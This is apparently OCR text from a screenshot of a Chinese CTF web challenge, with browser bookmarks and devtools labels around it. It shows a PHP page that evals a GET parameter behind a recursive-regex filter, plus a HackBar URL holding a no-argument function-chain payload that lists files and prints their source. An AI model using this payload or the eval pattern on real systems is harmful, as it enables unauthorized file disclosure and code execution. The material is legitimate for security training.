 常用网址 Misc Crypto WP CTF题库 SecWiki-安全维基,汇... 竞赛平台 NKCTF 学生考试 - ITEST智能... Exploit Database - E... 浅谈大学生志愿服务...
<?php
highlight_file(__FILE__);
if(';' === preg_replace('/[^\W]+\((?R)?\)/', NULL, $_GET['exp'])) {
@eval($_GET['exp']);
}
else{
echo 'hacker';
} flag={true_flag}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://127.0.0.1/ttest.php/?exp=show_source(array_rand(array_flip(scandir(pos(localeconv())))));
Split URL